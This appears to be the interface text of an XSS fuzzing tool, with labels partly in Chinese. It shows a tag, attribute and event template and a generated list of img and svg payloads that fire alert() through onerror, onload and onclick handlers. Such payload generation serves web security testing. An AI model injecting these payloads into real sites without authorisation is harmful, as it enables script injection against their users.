 XSS Fuzzer
Payloads
Fuzzing lists
模块的具体内容
List
示范语句，各个模块插入的位置
<[TAG] [ATTR]=Something [EVENT]=[SAVE_PAYLOAD] />
[TAG]
[EVENT]
[ATTR]
src
value
javascript
添加或者删除里面的内容
Delete
Save
保存
Placeholder:
Add
Run mode:
Print results
[SAVE_PAYLOAD]:
alert(unescape('[PAYLOAD]'));
Run
运行
Output:
<img src=Something onerror=alert(unescape('%3Cimg%20src%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<img value=Something onerror=alert(unescape('%3Cimg%20value%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<img javascript=Something onerror=alert(unescape('%3Cimg%20javascript%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<img src=Something onload=alert(unescape('%3Cimg%20src%3DSomething%20onload%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<img value=Something onload=alert(unescape('%3Cimg%20value%3DSomething%20onload%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<img javascript=Something onload=alert(unescape('%3Cimg%20javascript%3DSomething%20onload%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<img src=Something onclick=alert(unescape('%3Cimg%20src%3DSomething%20onclick%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<img value=Something onclick=alert(unescape('%3Cimg%20value%3DSomething%20onclick%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<img javascript=Something onclick=alert(unescape('%3Cimg%20javascript%3DSomething%20onclick%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<svg src=Something onerror=alert(unescape('%3Csvg%20src%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<svg value=Something onerror=alert(unescape('%3Csvg%20value%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />
<svg javascript=Something onerror=alert(unescape('%3Csvg%20javascript%3DSomething%20onerror%3D%5BSAVE_PAYLOAD%5D%20/%3E')); />